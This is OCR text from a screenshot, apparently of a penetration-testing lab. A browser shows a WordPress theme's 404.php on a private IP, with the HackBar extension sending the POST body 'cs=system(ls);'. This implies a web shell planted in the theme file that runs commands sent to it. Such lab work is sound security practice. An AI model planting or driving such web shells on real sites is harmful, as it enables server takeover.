 192.168.56.102/wp-content/themes/twentyfifteen/404.php - Google Chrome
Manage Themes ‹ user's B
192.168.56.102/wp-conte
192.168.56.102
Not secure
192.168.56.102/wp-content/themes/twentyfifteen/404.php
404.php archive.php author-bio.php comments.php content-link.php content-none.php content-page.php content-search.php content.php css footer.php functions.php genericons header.php image.php inc index.php js languages page.php readme.txt rtl.css screenshot.png search.php sidebar.php
single.php style.css
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.56.102/wp-content/themes/twentyfifteen/404.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cs=system(ls);